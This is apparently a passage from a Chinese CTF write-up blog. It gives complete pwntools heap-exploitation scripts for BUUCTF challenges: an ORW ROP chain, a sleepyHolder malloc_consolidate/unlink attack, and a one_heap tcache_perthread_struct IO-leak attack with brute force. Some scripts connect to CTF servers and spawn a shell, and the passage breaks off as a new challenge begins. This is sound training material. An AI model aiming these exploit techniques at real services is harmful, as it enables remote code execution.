add(index=1,content=b'b'*0x90)#防止合并
delete(index=0)
show(index=0)
libc.address = u64(sh.recvuntil('\x7f')[-6:].ljust(8,b'\x00'))-0x1e4ca0
leak_info('libc',libc.address)
malloc_hook =libc.sym['__malloc_hook']
add(index=0,content=b'c'*0x360)
add(index=0,content=b'd'*0xb0)
add(index=0,content=b'e'*0x400)
add(index=1,content=b'f'*0xc0)#防止合并
delete(index=0)
add(index=2,content=b'g'*0x360)
add(index=1,content=b'h'*0xb0)


#利用到0x220大小chunk
add(index=2,content=b'i'*0x217)
delete(index=2)
edit(index=2,content=p64(malloc_hook))


payload=b'a'*0x360+p64(0)+p64(0xa1)+p64(heap_base+0x25f0)+p64(heap_base+0x30-0x10-5)#-5稳定为0x7f
edit(index=0,content=payload)#修改第二个smallbin的bk,

add(index=1,content=b'b'*0x90)

add(index=2,content=b'./flag\x00'+b'a'*0xc8)#存放要打开的文件名 heap+0x2fc0,顺便用于存放flag的值heap+0x2fd0
# add(index=1,content=b'\x00'*0xf0)#存放gadgets用于执行rop#错误的,堆上没有可执行权限,rop在栈上进行

malloc(content=b'j'*0x20)
add_rsp_0x48=0x08cfd6+libc.address
malloc(content=p64(add_rsp_0x48))

# pause()

pop_rdi_ret = 0x026542+libc.address
pop_rsi_ret= 0x026f9e+libc.address
pop_rdx_ret = 0x12bda6+libc.address
pop_rax_ret = 0x047cf8+libc.address
syscall_ret = 0x0cf6c5+libc.address
payload=p64(pop_rdi_ret)+p64(heap_base+0x2fc0)+p64(pop_rsi_ret)+p64(0)+p64(pop_rdx_ret)+p64(0)+p64(pop_rax_ret)+p64(2)+p64(syscall_ret)#open
payload+=p64(pop_rdi_ret)+p64(3)+p64(pop_rsi_ret)+p64(heap_base+0x2fd0)+p64(pop_rdx_ret)+p64(0x50)+p64(pop_rax_ret)+p64(0)+p64(syscall_ret)#read
payload+=p64(pop_rdi_ret)+p64(1)+p64(pop_rsi_ret)+p64(heap_base+0x2fd0)+p64(pop_rdx_ret)+p64(0x50)+p64(pop_rax_ret)+p64(1)+p64(syscall_ret)#write
debug('b *__malloc_hook')
add(index=1,content=payload)
pause()
a=sh.recv()
print(a)


# pause()
最开始做的时候,是想的把__malloc_hook改为存放rop的堆上的,但不行,不知道为啥。
看了一下,如果这样做,在call __malloc_hook的时候会变成,不太懂了

24.BUU sleepyHolder_hitcon_2016(malloc_consolidate利用,unlink)
一道2.23下的malloc_consolidate利用加unlink题目,也挺有意思的,看一下,没开PIE,可以改got表,很可能就是打unlink

菜单题,最开始做了一个random的malloc,没什么用

add中有三种可以添加的chunk,一种small,0x28,在fastbin大小中,第二章big吗,大小为0xFA0,第三种为huge,大小为0x61a80,且通过bss上的flag来控制是否能添加,只能添加一次,且通过calloc进行分配,不过这里没什么用。

delete函数,存在double free,但因为flag的控制无法uaf,且按照正常逻辑无法申请两个相同大小的chunk,无法做fastbin的double free

edit,通过flag控制,所以无法UAF

整体的结构就是这样,每一种大小的chunk只能分配一次,且无法利用double free,该如何来做,因为不会,所以看了网上的wp,大概懂了,首先需要知道:malloc_consolidate() 函数是定义在malloc.c 中的一个函数,用于将fastbin 中的空闲chunk 合并整理到unsorted_bin 中以及进行初始化堆的工作,而在申请一个bin链中找不到合适的,且大于top chunk时,就会调用这个函数对fastbin进行合并并把下一个chunk的prev_inuser置零。这就是利用的点,huge chunk足够大,就会触发这个功能,而我们知道,fastbin在执行free的时候仅验证了main_arena直接指向的块,即链表指针头部的块。对于链表后面的块并没有进行验证。且不会对fastbi以外的bin进行检查。
所以这道题目的思路就是,先释放small chunk到fastbin,通过申请huge chunk,调用malloc_consolidate()让其进入unsortbin(这个申请还会让其从unsortbin进入smallbin),这样再释放一次small chunk,就会进入fastbin,从而造成了doublefree,再将其add,构造fake chunk,通过释放在申请small chunk后申请的big chunk,实现unlink,就是正常的unlink打法,可以改got表啦。
记录一下关键步骤:
通过malloc_consolidate进入smallbin


构造fakechunk并触发unlink


打一个system,这里有一个点,最开始想打system,但不知道该把/bin/sh 写到哪,就尝试打了one_gadgets,但没打通(看别人wp是通了),后来实在看别人的方法是unlink的时候把/bin/sh写到free_got的上面,也能修改free_got,同时还把/bin/sh放到了small chunk里,就可以打了,算是一个小trick。


给出exp:
from pwn import *
from LibcSearcher import *
#from ae64 import AE64
from ctypes import cdll

filename = './pwn'
context.arch='amd64'
context.log_level = 'debug'
context.terminal = ['tmux', 'neww']
local = 1
all_logs = []
elf = ELF(filename)
libc = elf.libc

if local:
    sh = process(filename)
else:
    sh = remote('node5.buuoj.cn',26608 )

def debug(parma=''):
    for an_log in all_logs:
        success(an_log)
    pid = util.proc.pidof(sh)[0]
    gdb.attach(pid,parma)
    pause()

choice_words = 'Renew secret'

menu_add = 1
add_index_words = 'Big secret'
add_index_words1 = 'forever'
add_size_words = ''
add_content_words = 'secret: '
flag_huge = 0


menu_del = 2
del_index_words = 'Big secret'

menu_show = 33
show_index_words = 'Idx: '

menu_edit = 3
edit_index_words = 'Big secret'
edit_size_words = ''
edit_content_words = 'secret: '

def add(index=-1, size=-1, content=''):
    sh.sendlineafter(choice_words, str(menu_add))

    if flag_huge==0:
        sh.sendlineafter(add_index_words1, str(index))
    elif flag_huge==1:
        sh.sendlineafter(add_index_words, str(index))
    if add_size_words:
        sh.sendlineafter(add_size_words, str(size))
    if add_content_words:
        sh.sendafter(add_content_words, content)

def delete(index=-1):
    sh.sendlineafter(choice_words, str(menu_del))
    if del_index_words:
        sh.sendlineafter(del_index_words, str(index))

def show(index=-1):
    sh.sendlineafter(choice_words, str(menu_show))
    if show_index_words:
        sh.sendlineafter(show_index_words, str(index))

def edit(index=-1, size=-1, content=''):
    sh.sendlineafter(choice_words, str(menu_edit))
    if edit_index_words:
        sh.sendlineafter(edit_index_words, str(index))
    if edit_size_words:
        sh.sendlineafter(edit_size_words, str(size))
    if edit_content_words:
        sh.sendafter(edit_content_words, content)

def leak_info(name, addr):
    output_log = '{} => {}'.format(name, hex(addr))
    all_logs.append(output_log)
    success(output_log)
# debug()
add(index=1,content=b'aaaa')
add(index=2,content=b'bbbb')#触发unlink
delete(index=1)#进入fastbin
#触发malloc_consolidate,fastbin中进入unsortbin中,并因为申请的chunk大于chunk1,chunk1进入smallbin
add(index=3,content=b'cccc')
flag_huge = 1

#触发double free,因为fastbindouble free的检查只检查了fastbin中前一个chunk,smallbin不检查
delete(index=1)
ptr_small = 0x6020D0
flag_small=0x6020E0
ptr_big = 0x6020C0
flag_big=0x6020D8
add(index=1,content=p64(0)+p64(0x20)+p64(ptr_small-0x18)+p64(ptr_small-0x10)+p64(0x20))
delete(index=2)#unsortbin大小,触发unlink

free_got=elf.got['free']
atoi_got=elf.got['atoi']
puts_plt=elf.plt['puts']
# debug()

payload=b'a'*8+p64(atoi_got)+p64(0xdeadbeaf)+p64(free_got-8)+p64(1)
edit(index=1,content=payload)

edit(index=1,content=b'/bin/sh\x00'+p64(puts_plt))#binsh写入ptr,同时修改了free_go

delete(index=2)
libc.address=u64(sh.recvuntil('\x7f')[-6:].ljust(8,b'\x00'))-0x36e80
leak_info('libc',libc.address)

system_addr = libc.sym['system']

edit(index=1,content=b'/bin/sh\x00'+p64(system_addr))

# pause()

delete(index=1)
sh.interactive()
# pause()
25.BUU sctf_2019_one_heap(tcache_perthread_struct利用,IOleak,爆破)
一道2.27下的题目,不算难,只是因为需要爆破两个地方,所以1/256的正确率,挺看脸,不然爆半天都出不来,题目很简单,只有add和delete,add可以有16次,delete只能delete4次:

delete存在一个double free

思考思路,没有show和edit,想要泄露libc地址,可以使用的方法是打IO Leak,且这道题目的chunk大小限制在fastbin大小,我们无法正常进入unsortbin,从而修改其后四位来得到_IO_2_1_stdout_,所以我们需要用到tcache_perthread_struct,因为如果这里被释放就可以进入unsortbin了。
首先利用double free来得到 tcache_perthread_struct,这里是需要爆破一位的,我这里是在本地关了ASLR,便于调试,


因为tcache_perthread_struct的大小是0x250,且我们现在可以控制他,我们就修改0x250的tcachel链的数量,大于7即可,再释放tcache_perthread_struct,就进入unsortbin了

接下来我们就要打_IO_2_1_stdout_了,可以看到这里有5位不同(但在正常开启ASLR的话只会有一位不同,只用爆破一位,就是dd0这里的0),我们通过申请合适大小的chunk来切割unsortbin,让main_arena+96滞留在适合的entries 指针位置,这里停留在了0x40大小处,再申请一个0x10大小的chunk(不能大,会影响后面),我们就可以修改停留在0x40大小处的main_arena+96了(这里申请多少需要注意,不能申请的chunk大小里已经有main_arena+96了,这样就会直接从fastbin中取出他,而不是切割unsortbin了)


接下来就是打IOleak,然后打free_hook就好了,有一个小地方要注意,最后free_hook也是通过切割unsortbin留在fastbin大小中的,所以前面不能切太多,不然就取不到free_hook了:

给出exp:
from pwn import *
from LibcSearcher import *
#from ae64 import AE64
from ctypes import cdll

filename = './pwn'
context.arch='amd64'
context.log_level = 'debug'
context.terminal = ['tmux', 'neww']
local = 1
all_logs = []
elf = ELF(filename)
libc = elf.libc

if local:
    sh = process(filename)
else:
    sh = remote('node4.buuoj.cn', )

def debug(param=''):
    for an_log in all_logs:
        success(an_log)
    pid = util.proc.pidof(sh)[0]
    gdb.attach(pid,param)
    pause()

choice_words = 'choice:'

menu_add = 1
add_index_words = ''
add_size_words = 'size:'
add_content_words = 'content:'

menu_del = 2
del_index_words = ''

menu_show = 33
show_index_words = 'Idx: '

menu_edit = 44
edit_index_words = 'Idx: '
edit_size_words = ''
edit_content_words = ''

def add(index=-1, size=-1, content=''):
    sh.sendlineafter(choice_words, str(menu_add))
    if add_index_words:
        sh.sendlineafter(add_index_words, str(index))
    if add_size_words:
        sh.sendlineafter(add_size_words, str(size))
    if add_content_words:
        sh.sendlineafter(add_content_words, content)

def delete(index=-1):
    sh.sendlineafter(choice_words, str(menu_del))
    if del_index_words:
        sh.sendlineafter(del_index_words, str(index))

def show(index=-1):
    sh.sendlineafter(choice_words, str(menu_show))
    if show_index_words:
        sh.sendlineafter(show_index_words, str(index))

def edit(index=-1, size=-1, content=''):
    sh.sendlineafter(choice_words, str(menu_edit))
    if edit_index_words:
        sh.sendlineafter(edit_index_words, str(index))
    if edit_size_words:
        sh.sendlineafter(edit_size_words, str(size))
    if edit_content_words:
        sh.sendafter(edit_content_words, content)

def leak_info(name, addr):
    output_log = '{} => {}'.format(name, hex(addr))
    all_logs.append(output_log)
    success(output_log)
def pwn():
    # debug()
    add(size=0x68,content=b'aaa')
    delete()
    delete()
    add(size=0x68,content=p8(0x10)+p8(0x10))#爆破1位 堆地址
    add(size=0x68,content=b'aaa')
    add(size=0x68,content=p64(0)+p64(0x251)+b'\x00'*0x10+b'c'*4)
    delete()

    add(size=0x40,content=b'aaa')#main_arena+96落在0x40

    # add(size=0x10,content=b'\x60\x07\xdd')#调试用 _IO_2_1_stdout_

    add(size=0x10,content=b'\x60\x97')#爆破1位 _IO_2_1_stdout
    # pause()
    payload=p64(0xfbad1887)+p64(0)*3+b'\x00'
    add(size=0x30,content=payload)#修改_IO_2_1_stdout_
    sh.recv(8)
    libc.address= u64(sh.recv(6).ljust(8,b'\x00'))-0x3ed8b0
    if libc.address&0xfff!=0:
        exit(0)
    # libc.address = u64(sh.recvuntil('\x7f')[-6:].ljust(8,b'\x00'))-0x3ed8b0
    leak_info('libc',libc.address)

    # one_gadgets=[0x4f2be,0x4f2c5,0x4f322,0x10a38c]
    # malloc_hook = libc.sym['__malloc_hook']
    # realloc_hook = libc.sym['__realloc_hook']
    free_hook = libc.sym['__free_hook']
    system=libc.sym['system']
    add(size=0x10,content=p64(free_hook))#修改main_arena+96为malloc_hook

    add(size=0x78,content=p64(system))
    add(size=0x50,content=b'/bin/sh\x00')
    delete()
    sh.interactive()
    # pause()
while(1):
    try:
        # sh=process(filename)
        sh=remote('node5.buuoj.cn',29044)
        pwn()
    except:
        sh.close()
        continue
# pwn()
脸黑远程爆了很久,泪目
26.TFC CTF MCBACK2DABASICS(house_of_spirit,IO Leak,realloc调整栈帧,glibc源码调试)
又是一道no leak堆,做完了回头看感觉很简单,但做的却磕磕跘跘,记录一下。
glibc2.24下的64位堆题目,保护全开,菜单题,只有add,delete
